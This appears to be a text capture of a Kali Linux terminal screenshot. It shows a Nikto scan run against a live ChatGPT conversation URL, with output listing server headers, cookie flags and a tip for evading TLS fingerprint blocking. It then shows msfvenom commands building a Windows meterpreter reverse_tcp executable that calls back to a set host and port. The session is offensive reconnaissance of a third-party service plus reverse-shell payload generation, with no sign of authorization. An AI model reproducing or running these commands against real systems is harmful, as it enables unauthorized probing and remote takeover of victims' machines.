 1 2 3 4 2:33
kali@kali: ~
Terminal Emulator
Use the command line
Session
Power Manager
System is running on low power. Save your work to avoid losing data
Suspend the system Shutdown the system
kali@kali: ~ kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ nikto -h https://chatgpt.com/c/6b0031da-277c-83ee-ae51-7ea50e103e2d
- Nikto v2.6.0
+ Target IP: 172.64.155.209
+ Target Hostname: chatgpt.com
+ Target Port: 443
+ SSL Info: Subject: /CN=chatgpt.com
CN: chatgpt.com
SAN: chatgpt.com, amb-staging.chatgpt.com, *.amb-staging.chatgpt.com
Ciphers: TLS_AES_256_GCM_SHA384
Issuer: /C=US/O=Google Trust Services/CN=WE1
+ Platform: Windows
+ Start Time: 2026-11-21 02:28:33 (GMT-5)
+ Server: cloudflare
+ Multiple IPs found: 172.64.155.209, 104.18.32.47, 2a06:98c1:3101::6812:202f, 2606:4700:4408::ac40:9bd1
+ ERROR: Failed to check for updates: 403
+ [999986] /c/6b0031da-277c-83ee-ae51-7ea50e103e2d/: Retrieved x-powered-by header: Express.
+ [000427] /c/6b0031da-277c-83ee-ae51-7ea50e103e2d/: Link header(s) found with value(s): </cdn/assets/35751dbd44b1.css>; rel=preload; as=style. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/Link
+ [999100] /c/6b0031da-277c-83ee-ae51-7ea50e103e2d/: Uncommon header(s) 'x-worker-version' found, with contents: 11c91ec3-eab8-4a48-b452-b819b8548e2f.
+ [999100] /c/6b0031da-277c-83ee-ae51-7ea50e103e2d/: Uncommon header(s) 'x-request-id' found, with contents: 87f2c35f-097f-4187-91cf-5e85da20a1cb.
+ [999100] /c/6b0031da-277c-83ee-ae51-7ea50e103e2d/: Uncommon header(s) 'reporting-endpoints' found, with contents: chatgpt-csp="https://chatgpt.com/ces/v1/telemetry/intake?ddsource=csp-report&dd-api-key=dummy-token".
+ [999100] /c/6b0031da-277c-83ee-ae51-7ea50e103e2d/: Uncommon header(s) 'x-web-mobile-experiment-router' found, with contents: 1.
+ [999100] /c/6b0031da-277c-83ee-ae51-7ea50e103e2d/: Uncommon header(s) 'x-worker-version-tag' found, with contents: 2c92ceeb91cc7e6e2d3c0620003fc650892400f3.
+ [999100] /c/6b0031da-277c-83ee-ae51-7ea50e103e2d/: Uncommon header(s) 'x-openai-proxy-wasm' found, with contents: v0.1.
+ [999106] /c/6b0031da-277c-83ee-ae51-7ea50e103e2d/: Cloudflare detected via cf-ray header. Recommend proxying via Burp or mitmproxy to avoid TLS fingerprint blocks. See: https://github.com/sullo/nikto/wiki/Using-a-Proxy
+ [999961] /c/6b0031da-277c-83ee-ae51-7ea50e103e2d/: Cookie oai-did created without the secure flag. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Cookies
+ [95] /c/6b0031da-277c-83ee-ae51-7ea50e103e2d/: Cookie oai-did created without the httponly flag. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Cookies
+ No CGI Directories found (use '-C all' to force check all possible dirs). CGI tests skipped.
^C
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.10 LPORT=4455 -i 4 f exe > msfvenom.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 355 bytes
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=YOUR_IP LPORT=4444 -f exe -o payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Error: The following options failed to validate: Value 'YOUR_IP' is not valid for option 'LHOST'.
┌──(kali㉿kali)-[~]
└─$